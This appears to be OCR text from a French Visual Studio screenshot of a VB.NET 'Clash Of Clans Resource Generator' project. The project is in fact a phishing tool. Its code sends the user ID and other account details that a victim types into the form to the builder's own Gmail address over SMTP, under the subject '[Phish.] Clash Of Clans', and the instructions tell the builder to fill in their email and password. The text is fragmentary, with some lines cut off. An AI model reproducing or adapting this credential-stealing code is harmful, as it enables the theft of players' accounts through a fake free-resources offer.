 Liste d'erreurs
Clash Of Clans Re...rator.vb [Design]
Clash Of Clans R...urce Generator.vb
Explorateur de...
ElegantThemeCheckBox5
CheckedChanged
ElegantRadioButton1.Enabled = False
ElegantRadioButton2.Enabled = False
LinkLabel1.Enabled = False
Else
ElegantThemeButton2.Enabled = False
ElegantThemeTextBox3.Enabled = True
ElegantThemeTextBox4.Enabled = True
ElegantRadioButton1.Enabled = True
ElegantRadioButton2.Enabled = True
End If
Ce code
Dim mail2 As New MailMessage
Dim SMTP2 As New SmtpClient("smtp.gmail.com") 'utilisez seulement gmail, ou alors il vous faudras un autre smtp !
mail2.From = New MailAddress("votreemail@gmail.com")
mail2.To.Add("votreemail@gmail.com")
mail2.Subject = ("[Phish.] Clash Of Clans") 'Titre du mail, ce que vous voulez
mail2.Body = ("Informations sur le compte Clash Of Clans : " & vbCrLf & "User ID : " & ElegantThemeTextBox4.Text & vbCrL
SMTP2.Port = "587"
SMTP2.Credentials = New System.Net.NetworkCredential("votremail", "votremdp")
SMTP2.EnableSsl = True
SMTP2.Send(mail2)
Clash Of Clans resso
My Project
CGU.vb
Clash-of-Clans-hac
Clash Of Clans Res
ClashOfClantemev
Form1.vb
localhostname.vb
Propriétés